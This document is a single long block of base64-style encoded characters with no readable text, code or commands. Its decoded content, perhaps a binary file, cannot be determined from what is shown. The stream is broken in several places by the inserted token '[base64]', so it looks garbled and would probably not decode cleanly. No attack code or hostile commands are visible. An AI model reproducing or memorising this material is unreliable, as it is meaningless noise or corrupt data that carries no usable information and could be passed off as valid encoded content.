Hvam57BTEAkRnnnkwBo6BdAa9HFj9yUUJSbN4SGc8CAzAKEH8WUyAQKC/vK3/RlvygQf9LARLClrTn5ielXTqvXXlAvwcsPZ15JNiN3ae8JF4BaM0XFt9jJa/Mt2Wh1OhTNGKCJsdR9eo9sWtyJktVSnWhNophQZVS36IuKXnSQS1pDptrQzh8sLFWuscpGSwZGQY+G9mJzrVRNXRdM72eTYoB7Dd8Ay2AAqtew0ypbIkaLBK4YuRx2JAavNNez1jQCj1GAIOHBZ3K7S3Oxs8749ArvW+s4+WWECros92Lbu3WlgRxDvxQDKu/+i/vjKNwC22gD+hQDPrgDjyhlxDyDArl5O7gDnFQDKw//G0QeSyhAm0g/Mov/FNw5f1y5RihIz945SVqmAzQ+qwPDTMv+2T/oQ9xoA889/3QoPzjP/7LXwxxYPEjHyPoMgrnL/zFv1w4X/ET7xEgTxU/gP38wA/[base64]/7V6uDN8y6AmAw01NGgYIG6AyAkUIEBIWP7BuQkTVrhUwPLnDwECgMasIcCFy4vvL8S/8PDijfh/579754IdS/U/AP4o+Vff/v0NKexvqM8/xbP76hvgnwHWqenAYnZwZ0B3ZkKHpmL0YRDAZwDc4IEK7aNgA3fyKAhBaPJxJ0ASSXSHglDOgfBAdOBhqQ0X4VEpxhcZmDGfAFWg4IF/[base64]/gFAu7A7h8s1vgjB0EAwU+//PbT75+RSw4whfzyABGac/Ib4MoDA43jGSsfeODCZ3i8mccd3fkBGgTRYRLKEacM8JY8c9LpoCIRQqiYKaBU4Z8Hpob/[base64]/oOTl14UGKAQRGCOBAz4HBJ4wANcSEN1HGAehBHgDWtwwMLa07DwhGc862GPezJG/4YceMw+IxvhCDfAEBSmcArngMagXPiDhejDhUDTxxTy8A93bCBnG6AAgHBIs2c4yQstJCI0bnEid/jQbCeigBdmOMOuvQ1oUiwi0KZgNR7pqEnweNMMB8SCHTyRiGIkI9Di8EUC7cEka1RbfZx0NjeSzW8EYkEcpjjGKkYRj0SMGt/SpkYzlVGQeBwkNM74sjgM8okDEAchHQnFMxJoCo+kpCIJeSjPJUGTtzhKIH5Qui1R6inraF3rptItb30ldqrUVOxo5z5qsKMsZAnLWiDwu+A5hnrTo1X2wKerZJhjMIexXjGDFZl1rauYd/lVMuIBmO5Fa1e78lWt9oK9y/8sTzChEd5f+tKXUUFlNbEIl2J0QL/EnKtct6lGNRjwLt7ISw30Ig4RBjhAA0qAXwqczgexkIg3YEcJbwgod7rTHQxO7AX/[base64]/HZWSCjVIs8rUZDaztEONVcpClVN6dpy/A95iGpC+6dVDfOMLZl6SyUtjxcq11SOMtJpXK14Sa3q09dVgppetyvglGbKcyitsuY1YyG9+6DQXbDLArno0IwPS9U285kWcAN5rOQZsxL6gw88GkuEPbwAodhLxhfMmggtYIEAFsHPBhYInPAw9aHse+sGJksiiFa2oM9DhXwD/V8ABJvCADUxgAbhjDynAkFTt84A9LGgA3QBrhcXRjScBlUdKjBIT49BIEFtYxCEmsYivSAEd9ZQCH0ZHicURVpVQog0/oMQPvtEEfYiDwLOYxQR4PIsSvKysQv6HGqukNSPLUY1Y/yXTfdQGyCF7wcUjpnKJpzBkN46NBbdoQ427bON16HjAcTiKOQ5M5h8UuAb/mAUYq0zlWRRYzgeugeL6JBBLVCnIQZayiL2AiEgEeg+RADQiDG3oJiCiCU0QiE9EdwtPRnrGMz6dZCn7FO15RbOY1bTs3KcVTNHSE7JUFavoIq5kIRM0fPHVYVo9LdgST7Zy+cxeXE0Y0ByzMa9Jlm5zfepU3yUzfikVO0qNXGwtl7myicJz2/lO6fKPf/TErnEKsd0DfuC7VrAYFsjggIF+ARME/cIXyI2Jh17QoQSgGMW+g1Ds3DdhfxBEBy46BP7odwM65rcz+v3vF/v7xQMH+P+/45ACovFHZxwKIs3Owe+Aj+JlC4op1XAoJQrkgeAbD/i/BQ5wfysjajtqUpM+DHGCOyMPs8jxi8Hahlmo4uMvngUDlKFjf8fBqIobU5OMDKWpQnUAUm2yk4nexh8MfOYb93fTmT5wQwiZb1O3RB5smAck5CEMSd94Gyyx9Y2jgwFVTzk6VFHUf4yi6lXPw9fz0IaNK2MCKBfHj3lcAh4r3ewvi8Q/klCDOABe8HE4+cb5GnjCD74GF7mIOcKABEQ5miiPaoMnPxmplThllFFp5aY9H6pV4s4qo58lO9QSi20gAJfycxWsdnlN3NLKeLLOizn4IkzxEVOYu+LmuOj/Ry4UoEAHwQ8+uYTV7GPxElvLt5VftnGVWK4qFskNXhR+/5pz1cMc7YrubnwTnOsC8Dhl4O4IGvHdBTZwY1gg7xdacC4UmPsN5U4Ed9gb73i3x93s9o57/[base64]/6VDOVXwMRbIA1X4hy1UhR1AhFmoBhFkMwVsOrv7sRL4wTosgbLiOgb0ODDkuDN0hjhYtMNKAkjjpEijPMxrg3WYLMragR3IrIyIic/btKwYlao4JeNCrtSbvrZoC8awjetRProgLV4qHryoi9vyFbuYPd+7AdkQt3ILvnO6PuM7PnWRHmJpNtfDJsE4i2O7JVY0J2G0vgxop3aBJ/4Jv2pDgRMgoHySgPPrlwWijgB0gPZTJ+EzNwI4ry94AYV5j4fCv3j7P/uyr/fImD/wh39gApShgvzIjwIkmRRwAXFIQ4IsSIM8SIRUhkNSQh2iGh7iEDMxSBqYBbXhoZxxB/8esTirGoWBLEhzCESKDMkBCMk8MMhcACoUS8kVS0hl+IEzNMiOTMOYJEhx8AJD6Ju+8aOxMcKxsg/KIZAiAyqyAspvOMhIAEmQHESDbDMreSkh+QeWTMiZlMo69LFIeDEFVIY5mIUvlMkMmIWlnAPhEI6tjElxKMSXKcqoXMuCHEhxiIMwwDrP4aROujyjUApfGaVSCkVPyAi/RI1Wmp1SzIrauYrTSz1nXL3gia27+B3YYybCgL3rsSZY4wz8oY3fG75efL9gpI1xsb50acVg8TVl3IZkSAdqYBXkSq7E0IFd/D12agZ3yoBr6J/eGA5svBcUyKcReI4FKA9xdAD/B5Cg+SuE4dOBQmiBgCIvUvgCAviDg2lHd7y/eHMv93jHjPkY/vCPDXCBf3ABF2BL8UTIHQDKAdkhMiGbUDjIUHgpCsDICrQZDnMH+kQRq8sD/MTPouKxkURKHvMBgxw5oNIRKMkFlqSE8WTJGxKSJ4kjqiGbIquPJWOjOfqjN5JQa7BCDd0BSrg7DxVEHqOBqfyBqYMI+wiSBE1RZVAFHmMzVSjIeFBKgjQEsCzIWYgHgmTRgozDAQgyl1RRtlSFJkACyPOJQIA0SKE8ycJEzbMs19E01PjET/TEzgLMWSKLrcjSU1oV31E91YsLxoAMvlBG1tqmZQkfYnK1w6gH/2IEvs6MxmO0vusLzd+rjel5CzE9HtM8C+Rqlbdwzdc8pyhoJ3exRmn7n+IgPnv6B97Utn55AXH8AwcABIJ6A/jTTPRSgoE6rwn6gzX41E9NmH+Iznq8r3pMmDVQgA7AR348wO0EyAEIzx2dAFqtVVudhSQwyI/0MR/rMVolMv04z4Z0hxRA0IK0BorkwIarOCaUKTcCOgoAMrvbTx6LVmvlsUUwSB+YBZRsEpQE0ISkASA1yKg7Ub8xQrXxGyT8myNbsgmFQgJBhPxsgjAIA3qtV3yt13ut165MwwRIgjwwBFiwIbuqj5Ic1yD9B7wrgVwlSBw0SLwryASIOYKMh/8aTcOzM8QBSAIN1dCDrMKODdmQjYMsNIchjbxHuzxPMopLbAomnazU6QpNg9JNo1lPwVKs8JZUGSffWU23SLbawB6/CIzmabVq2ovBmIxaM57XPJfhG8Y5tRVhqpW3MD7+scxW3AvScr1tqAz4Ga5k+J3pq9ob0AFcIJfOzI16gLZou01EvQF5+Yd7KQTy465/+IB/iJgGqg4yIICBaj/NHD70ao+/NTdJ/dQ/+AdQXdxPhaiDqUcsMMANaFUCRBnvdIEESABl0NwEsIYJKIBb9THQjYTNLV3NPcoC8NUeeykJ1KEKeciXsQPT3dwkmIC/KSkMaTIMsY8gIhAEtYP/zJ1dzs1c4iVefxXeBADeBACq+oCFPGgG4a3XKeBc4a1e6r1eMXRCn3wyImxQnMyqqeIbKBESBDXezdVcgwze471e9E2AOhSQf7AE4VWFMEiC61WGZqhX+53d/[base64]/7rNp33BhH75hzt4D0kFhE0FqEvtRXSUoL9VAkkdgz8YAweQ1D/[base64]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[base64]/Mki143hY2LgyinfXPtCxkt1xmYUSCGSKzAIFZAb0iFsoEySFXXCjK+KuMOP/6a01tyN12MLpZlfCPEe2Nux5mNDxc2FwHZJOvtyUsQgPHHcMGnmAdG/ANZtlwnKzFfvW17McH/BP/mCEYY/bPvGUB8XJc2fSVbwkTRIINrrKVMDTRkZQQCdJJJ40I04iE0cQ/SFiCRBIHLhjID1g32MCCXFsooYU3YqjhiCHW8CGJA23Z5jYjeiJADZ7UALeIZZNIjZcFMVlkFD/eEMWXVV4JAZNTOskj4n8fzmQ9R7oJAZxYIiB2A0FWuSYpgOiASws6xBJN5To0QLiRbZqe4Y2xdDnknHfu+fqTESEw6Ea1b/RRBiDdQBIRJ5RRSEoSfNDSGy9wMdMaZDiAkxI/7aTEGKOKqhSppBZlqi/IzIDq9qh6v6r3VzGRQlcbULHVEMltptmubr2nGSID2CXsM3lpNQDJgQEx/4F5/6CX88oeQ61/UKYyOIsLLApTnsKwKy4TK0zNyoIN2kzACJoJAwYzqMENclCDsCAPbfb1D0okwA7KSMAJUajC4RSLOP8QobcaWJYwfKYAnwkDZk5QgFmUoAA7ZE63FrasB+JQfw8rYlwMQLHAXGcA5OnZHjYTCYgFhmZxiU9cpjEeJ/[base64]/[base64]/PMgp40YynQbibGA9wMO07/[base64]/3yt7/7pYQLeFVP/8Y1D9mR1QYKaqwphJG/bjHPskbaXxhcSy+RcQy0+tLguCZwgQz077hYQC7/jmcCEiaw/[base64]/mgcWBDYEtKhVUWFNK6P+heky2HzxNaPYW375RJqPul+YkvylJmdzyUkubxiCPM2GKLMIbYyc8VicwMtQMzaWoXN856s2E2j5fm9u8533V+hC729XfV4bh6OYrF/ubyQ0/okCaLyJ2TEEzrN+cRg0wRIFWuMt6rygseO5DXoOm5bMpCLJCnpJjUXR3OR2t7IVN0U76NJiG81Z0llJTpWsNOAvzaTGnpayJTI8oDvNOR20oPGtbkH0lEDrFkQhc7AEhCDGAAn/U0chFoaPk0EYQqJd8/IhttbB5mFLEY4kygC7+4gxEzUSIhRimRL4h/BaEima/CEHqta2NtXNzW8vhZqCoKYDluL7pJDqH9nLHrzdLX13Z6WdQ7jvP2yl3/6SYwIFmIDIg47PAE8A6wQmglvkNyz7GvSFBMZXduJvYv+qg1orq6gBa85fo+cc50fvLwvkU5gRGAwQgTxpXZrJW3HkyyLonAM+oM7FT5m9kF/MXGcYgM0FHYod3f/F1TLAQP9kBxDwnwZ2YP/1Hwee4H4ZQGcszI+hGA3li3+dQH99wgF6oJH9g9FAwQYCwSf4IBD+4CfAABDCAAwA3X5xXV4lCAb8/0DYtVFfdU1gmV0bYAg1mInhRUPbJQllsYjdiAjanA2I1MAf6c0idckfqUmW7A2P9AJE/MNE/I3guR3kaGEdbtpk+dFANICp9ZYW0Br03IQSAMIrSR4k6Jaq2VatrclC2MjnkAjoIQSeJBfqhVe4KcEX7E7utF4yKcpIjISzmYRKqMQH/IMQVNtM1IQ2AQAgYJ4UlNMMAMBNbNNTiMrxNYXvkcGoPAL2zMA4ac/3uBccZAX5FGNXpEBYYAUiQOAyTJ33hQEzLgJWuEUkMOMyQIFbuID8EMv6pcAALELOPWAdeNWyLIshWGMo9IVeSNS1MEw4WiM8xqM1KlAJwAA8Fv/VLMijPj4gxmSFjXnGHjCBQA4kQRaBW7iQbVQgUBnBPjakNdogcXyCQ04kBM4YCGUHOcRjV2GHAkAgFEAgC0LgJ8RfRsUj0fTM0CDN0SgN0jCjEhbIXgUCX5HdD+AC2Z3dNlQhhqyNYkUSF5YI2phNi8ANH5nIJ0WaQXAhQ9wIkRRJljzlo/0JaE0SY2EJl5AeLhXeQMRCC8iabQ2i5IUbbY2lrIFlKwICJHRl59zJQmQlnDAlnxxE3yBiADTFTbzBSBSCBJxAIXTidP0lEZTB7wTPo1AbFqAB75EBADzCUvjCUazBd6FAPXxBVRRFeuGi7y2fuXmKOKmTZ6YTqlD/[base64]/chA78QisCIpnYCZ58HpNIYgPQ/wM9VI6Nikq4RY+qvYFLoISVOhtfooAEWNe0WYFM/[base64]/TUAqyEEHLOuyOoIMTACSyZtClhSsvqq1Vuuh2iB5ZIdEYuu1fiusGuDODMCigiun7gG08g//[base64]/iiML4bvFWf+dwXFeQXVoQBE6iq5NamUUWu5SqAAUxAbNqq5F5u/Lj/gIIVnLCkQKpeLhMYpG96o28uSx2YrgIUwf31xbQsQke6ru12Lu7arr8qQM801GvkbmEUAMBKLsBG7vBqKvIar0DG35/+I3aYRwmkQhVMQhU8a0O5lb0NS13MlCGQwz6QA7zabh14L/huARTk7vemL/gm3bYO6+UqgAxgUPyGAQgQwSLULxGAgCXML/8SgeueQD/+gyHcrvEa4PN+hiUkL+6q6if0jM/o4M78HPFG7ieAL7xeMAZnsOsaaF7dQoIEQhPSpBQ+SB3dEYYMTmPtEYp0CNx0EmWhCIicSBlWqGNFDkLYyZFUbJLUg8oygMoS3of+0VM21qyNDq71GZfE/wkkRCm52SK42SgqMZ7R3iwp3ABCgJ4omZqpvRIUc1tU7AIYL0VdCsIYF5/VkkApdu3wuAQJvETYcsHYzoQD5MA/oEI1+IA1VEM1MEA1eIQEoIIDSIEJqEEhvMEfHB8XYAomYIIJMLIJLEDxvAEq8t4fKOYjzAB77SloSl9WuEA7efJdENw/JLDpZi4ogF/uEkFsBuTtLkKlFhQ8+UUK2G7M1Ibqqq5bLILrQsEeuENxXhTDDKTkLkIYwIIxH3Mxw0IyHzMzN7MyF4sDg4DpMsEOlYBA5m7n2q7lWu403tg/iEUkYEfvBu9SQVg/lpQFaiO0jksBSHPuTtEOFdU+XP+z5eIjPh6ki03APGcz/8RzAfhDNl8FOeMj5JrujFnZPxQBATMwc66rPwiz7Y7kBASglXlqCXwCPUduB1lCGHB0R3+0JdAzAx/owUKhnDEsw3rNhJQwhtxIluDSGG7sYynaiMiwaWnhx0JOyFIoikJOiWYaUAuOVSaWHWrlpkUBIJCCJOpN0taJEtjl8UVpK4ZbqERp5kn1quHCrzHeH/5EF5dx5i3FVBRFGANAXSqFA/yB1XrAP+CACeBA2FoBtd3B2IIpGZDBGzSDKpiDHusxAwSKAXzBlNAWCpzAG6zBGFgtF4StSzT2I7/x8UjTHKsXL4am9yCutGYFvdGKSRH/pEDWJvh5tgI4qjGpqmcL5CcMXOjiBTIO8Gmn3zZiqs9Fwmn7gxHUBl9khS4TpD8MFVmFFHA/THn4WwSfgGf7Q1FNwGkvN3MLM7QWSwrM3Moo2Trnp79FQl+4wG1Ed0lN9zrT9mk/AT720CxgNG9Xczwr2bJghXkPpD9UMz5mNBP0tg2N9ywUtDAvwraybnMLpD8gh5KFdH8zQQOnXySoc8+0t3t/pwIA9EMz+Hw7+HLvA0kz4ZyRHUp3zYSY3WBZSTRMjlWucGR9iIsQ0tx4SGJ9aNupzgtD4kIkrccuUlATTh1ymh5dSTSYg2mRCD3Ego0C2550HgKkWubFGhdD/wJw/cIhQjFV22Jd7pbkDek1YR4ZV3WTM8UufDFUmFctpnXVYkEFcAEX3AEcSwoWVLIDSIAqdANfM8BfIwADYAQIfME6sIMWCIIJgAAqvAAgYIEHvAQJkIBb44AVwLUVeGkFhDkl22m6icG67akYeA8xZkV+fYULiIX/zremh8EEcEC+aPqDs+ALgTqpPzQiICNq/ukAFMF3gnrSaaN9Ccvq6lOrPzgT9HLCYEUVXHOr+3Zw/3phiNhzl5g0gzquFkatz3cdoEQdPLSmLzsIzPOCY4U23sbA+YWnLou6NhRsd7c3bie1RzD/nECyfyc8k3cBbEG5W+mVEkEV1LI+l/86PhaADKh7hEeubbN7DclAgz+4P5yAW0Hqupe6JXC7vft3Hcyzre9DdoTzAHiqRSu8e+M7eNp6rbd6v2u6gU6Nhd+CnM3BDyjo2JEwFdoJh2uh2FwsiT9Wi/[base64]/Aeb7gwG6gCF0Pua7sl2U/h6IPrpuozfal+qWo+jfdmOUVOdPAgjcbxW4O+5XAQjcfhUsQu9Xwe8Df+/XfhUgQpJVUOf3UAl0/hbIM+ZvwQ6BQOd3MwXaWG1s67FC67JUe/PiRgo4PHYvy9GIPgjUdznvg+inP8O7BfpjPlF5Z/pj/j7IwH13vgFjR+hXfAf8s/4DhJEBEyaE8XcQYaMtCA8y2bdlXxgXA/ZMiDRhH8ODIE5wJHIC5EeQJwyM1OhvX5MmUzBgCJTkZaA5gX78wFXzR4M2P9q00YkAaFAIQ5NRe1XjlQABngQkVVpDQA1PSKklSzZ0KAIIQLcSpbbj/1XVaFa3UasaKyiCKDduZBBq9ZVVajXm1riaFkK0V6+2NQA0RomOBoMb6NACSUesvXvZsUuXblusWIV16GhxmRQpLUo4KwH02fMYB4JIk/7nYIygMatZp06tejXp16UB1K4tBQBuKbt95bZd29eYetYYMGj27VsGAzQyKDdiQogWZHDEmAAhYcQbEyMk9PlAwgQJEjg8eLDCpUKPNX/+OMjxPkftR1J8+RKDDP90/P/4D0kRYggqNqDinw34+4eIkyTi4B8jOtAojH8mqOPBkxDaZ4AUNtAwhX8GSFCjfQgaIMMNntlgABRJJAgEC/cYwJ0DT7DQnwoRsvGgB3HUqP9CWDycoIR9dpRwFgs7OPIkJE/ibwIPXdijw4kmmmAgKqkciMR/XPgHSi35e7HDAVwAcgIHTyphllnInKWAhWg8aYuB/nGToVkioTPJGjUCIYwdQZCwhH+q0GiLWZ7g8Z8SMNqxBDw1gmUPFyIZqFEFw7gU0zAsuXTTTvsMsQlLkMAgCQxuSWKOH/6xCaebdkKgJ1h12qaNbRCIZiyjmFKKV16TOiouq/LCKquu6iFKqrDkMooayNIC6gYU2Ioiinq0wiquGpCKK616tiFrGx1WA6SFBiZrIB2l9FFqsb2qIiuWyAjDJQpcbrBMMyW0IKWyyjLTQjRBRivttdlKkw3/ttJ20+033xbeDTgHqsnFuGaOU86AjEsCgYQKcttFEOwKAQGTDyTAboQPVCavvEN66KE9MmT+Q+b4HqnPPv2mg2O/AwWkwgUqojxwiyON9ieMJl0Q0ugjI/[base64]/p2/69erZ/[base64]/hI4T5wkCJ+eMYzn20AQD5zwZbm1LcJuIBBZGvS7oxGIaktonEd6lCfpoaliWwAjgZ6Rhqr5CCpyYFx/Emd8PiYNh/xh42ya9I/+hg8CYlJS1AanJTE1MhJNbKRjv/[base64]/[base64]/lSMJ9bVq6RABSpR+eY501kU/+6FMLEIZ3nT/ydRekmUgebKXz0yWp+NilQ3JC1pSD9IQgD8AwA3yEUzXHiNF1IiY0QoSRnKMIJ/4GABfwDECK4jw0IUQgIgAEHKPuABLnDBPWT4AxZelgYe0wwAvpDiDGZAH1/MIKpW7E8IqAA0Ag1tTlNTmiEoa0fZFYC1TQtDChy3xSz3lUqOhSN/nqGhxl0yl3eUmx5zW8gIaVWXirJrm4/koUkdyHEp2JKeI0WiiURCkh3aQG2t2rUXIRJ4R5KD60bUyURzTrOhvFNmU4kmUrouFV+2GwsI8rQJnOCOoitAH7ZQalODwNSmriUv1fbLwlkEt23eQhP+EQYkiOrWyvzHTJ55E/+d8KRWuCqLNvPLzaWwayphsW5X3DnOaxVFWwedClLYiZetpE8HKIgCBIBll228Dy/BgsD7oiBg+3bTet0GFljMIpdkgAUC5qLHWKwibFsVuAHJ+LY/9QfQZNwAEABAhi8W1rCRcpDCtCmhIP7hiy9Q7GLXwFgMc1oyHHDhH32QwHJu8NIgfuA8WMiBjrFwBx9jAQtrIMNSh1wbm0XRqdOZ6j+wikWhMXmLWk11qV0AigkYYudb+GXQtxCJAqB653RVIyyIzjUzjzmOBprIQPZA9D/+IxVE17qpWcF1rwfdEYhg0iSC/rp/yCAMMlD72tne9ran/c1rdpKHHPfWJ1X/UnBfQuQkrXogRBA9aZ1m5EVEKWrRHt51WiqBbcmu9VoWXlF/dZ0Mto6IJsmtCjsHQesmIDpYHugfappFpQuAdtOb/lKRiERtV58KMMhYxn3gKQheL+Pawx73uD+BEUCgkjD0FtfISwIuiPvMncSqDetYh1mo8ZToLsUpR5kK8+/STmYTi1g7MApSnJ+Malt7MurTAXq90pRk1CN9DoTAAbfiz/zWt1f4jUpUtgUW+78CLOl9NzUkQw9zHVBYrsJW4oUs0Cu9oItddAAQjszBbAOkTOhgckAQJBDhNoip3gDiMkANroHiNKY5msMAvkA8RqAQ1OADM2ZkZMoKjigH/[base64]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[base64]/T0TFKulIkTJ3Eax0nEhHDJeBaXGG+zlImhOEvxVjalJI35mKqZuCLylqotwgrj+EkhM43TOHO3JJCHYANIlVQjga43t1WHQJFfla//m6ALRtf3hLESeMsSjid5mClVkNPXqol1m5P5zNUolJkcra12VTl4wXNbmJcdaZfeFmooQpR/zQEq9IEpBCj+lDe/qicqpoJ5nxd6h9k6yWIw6MG/2jV/BLAoFMooDMADcACbJYAQvGMEUAABWsAB/oI+ItJl8UOEdiGHACEXquFET5QBXOgbKMFiOLAjrpkQfkplqvkDCCHGOKKAX4ALFkBjK2ABvqMHsIAA2KA+ciAGK4C+6buB1wAAHBoA4oPIkmxpjXRmg5BACGSjTTij/aPAQ6BDFHyGSbqG9cw/NsA/0sisbBgsT3pDUHpLU4TDNWQPNuQZOBxFuuathJgC/wbgxFMcxU/8VCXHxfF2rOeYqlcPqxfVxl38xnd6kSSXUO8ObrtMjfwU9B7HSdZaSnZ2cbR6San6yMcacA1xq3N88LYoUnK6yb/2cHcap7V8ybO0ymM8rbX0w4eAzEl1VM98A7pAr/XaVfe6r/8asCWZGGmtkkflkhFbmXotEJynVmhlnf4cvKyznRrInbCPWILXKNRNALTvLkzUWw4oe80hHuLBGlTBGnZAFYpt/qznlztds1tbmL3TLF5bmccCASSjAQiULNxV33L7XTwBAkyAmkkAmzVOiFgSEAQBEP6